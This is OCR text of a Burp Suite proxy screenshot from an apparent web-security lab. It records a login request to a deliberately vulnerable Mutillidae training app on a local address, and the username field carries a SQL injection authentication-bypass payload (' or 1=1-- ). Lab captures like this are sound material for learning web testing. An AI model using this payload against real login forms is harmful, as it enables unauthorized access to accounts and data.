 Applications Places System Thu Dec 21, 3:39 AM
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS, image and general binary content
# host method URL params mod status length MIME t
1 http://192.168.56.1 POST /mutillidae/index.php?page=login.php 302 353 HTML
2 http://192.168.56.1 GET /mutillidae/index.php?popUpNotificationCode... 200 48194 HTML
request response
raw params headers hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://192.168.56.1/mutillidae/index.php?page=login.php
Cookie: showhints=0; PHPSESSID=kb58mdmjkbdhmfdm1mj0rl5v2b
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
username=%27+or+1%3D1--+&password=&login-php-submit-button=Login
+ < > 0 matches
Mozilla Firefox burp suite free edition ...